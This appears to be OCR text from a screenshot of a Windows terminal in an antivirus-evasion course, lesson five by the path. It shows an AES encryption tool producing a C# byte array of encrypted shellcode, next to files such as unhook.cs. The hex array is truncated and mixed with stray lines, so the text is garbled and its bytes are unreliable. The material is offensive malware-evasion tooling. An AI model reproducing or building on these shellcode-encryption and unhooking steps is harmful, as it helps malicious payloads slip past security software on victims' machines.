 owing.cs unhook.cs shellcode_encrypt.txt
[<] Shellcode Length: 650 Bytes
[+] Encrypted Shellcode Lenght: 656 Bytes
[>] Encrypted Shellcode Saved in shellcode.bin_enc
byte[] shellcode = new byte[656] { 0x45,0x2d,0x08,0xbf,0x64,0x3f,0xc2,0x60,0x12,0xc7,0xcc,0x00,0x62,0x42,0x61,0x2f,0x31,0x42,0xf6,0xc4,0xe9,0xff,0x13,0x0
C:\Windows\System32\cmd.exe
0xb4,0xf0,0x1d,0x80,0x28,0xf1,0x43,0x68,0x70,0x92,0x4b,0xd7,0x53,0xef,0xf5,0x64,0x27,0xe1,0x4a,0xbb,0x1f,0xf5,0x53,0x10,
0x1c,0xb4,0xcd,0xe0,0xab,0x72,0xc1,0xa1,0x84,0x97,0xa7,0xb8,0xcc,0x44,0x4d,0x56,0xb8,0x40,0xbd,0x1c,0x07,0xad,0xce,0x17,
0x1f,0xe3,0xc5,0xef,0x04,0x7a,0x26,0xe2,0x10,0x30,0x57,0x31,0xf4,0xfe,0x59,0x6e,0x15,0x3f,0x7d,0x59,0x04,0xf4,0x11,0x6c,
0x4a,0xf3,0x2d,0xd4,0xcb,0xd7,0xd7,0xde,0x48,0xa2,0x59,0xbf,0x0a,0xbd,0xdd,0xf1,0xb4,0xda,0xdb,0xf7,0xfb,0x5e,0xdb,0x40,
0x94,0xca,0xc0,0x7e,0x16,0xb2,0xdd,0xca,0x43,0xf0,0x4f,0x71,0x00,0x23,0xb9,0xeb,0xbd,0x8b,0x7d,0xaa,0xf4,0x66,0x1a,0xdd,
0x6c,0x9d,0xee,0xa4,0xee,0xf2,0x56,0xdb,0xdc,0xae,0x51,0xce,0xc3,0xb2,0xb7,0xea,0xdf,0xfc,0xcb,0x27,0x83,0x75,0x82,0x0a,
0x06,0x1f,0x69,0xd9,0xaf,0xa8,0x5a,0xa0,0xe3,0x84,0x3e,0x82,0x36,0x25,0x2e,0x79,0x40,0x84,0xb1,0xa7,0x02,0x8f,0xd4,0x22,
0xb5,0xe3,0x62,0x47,0x76,0x92,0x51,0x82,0xd2,0x3a,0x93,0xc6,0x1b,0x3a,0x68,0x05,0xa6,0xfd,0x12,0x4e,0x39,0x99,0xd9,0x0f,
0xb5,0x8d,0x49,0xba,0x36,0xcb,0x94,0xb1,0x10,0x86,0xb8,0xdc,0x40,0x77,0xed };
D:\hack\attack\【00】tools\杀软对抗\whale的免杀课程\第五课> 4
D:\hack\attack\【00】tools\杀软对抗\whale的免杀课程\第五课>
D:\hack\attack\【00】tools\杀软对抗\whale的免杀课程\第五课>2_aes_encryption.exe shellcode.bin > shellcode_encrypt.txt
D:\hack\attack\【00】tools\杀软对抗\whale的免杀课程\第五课>2